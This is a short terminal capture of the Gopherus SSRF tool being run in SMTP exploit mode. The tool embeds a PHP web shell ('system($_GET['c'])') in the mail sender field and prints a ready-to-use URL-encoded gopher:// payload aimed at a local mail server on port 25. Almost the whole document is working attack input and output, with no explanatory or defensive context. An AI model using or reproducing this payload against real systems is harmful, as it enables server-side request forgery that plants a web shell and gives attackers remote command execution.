 C:\SecTools\Web渗透\Gopherus
λ python2 gopherus.py --exploit smtp
Gopherus
author: $_SpyD3r_$
Give Details to send mail:
Mail from :  <?php system($_GET['c']); ?>
Mail To :  <aaaaa@gmail.com>
Subject :  123
Message :  123
Your gopher link is ready to send Mail:
gopher://127.0.0.1:25/_MAIL%20FROM:%3C%3Fphp%20system%28%24_GET%5B%27c%27%5
D%29%3B%20%3F%3E%0ARCPT%20To:%3Caaaaa%40gmail.com%3E%0ADATA%0AFrom:%3C%3Fph
p%20system%28%24_GET%5B%27c%27%5D%29%3B%20%3F%3E%0ASubject:123%0AMessage:12
3%0A.
-----------Made-by-SpyD3r-----------
C:\SecTools\Web渗透\Gopherus
λ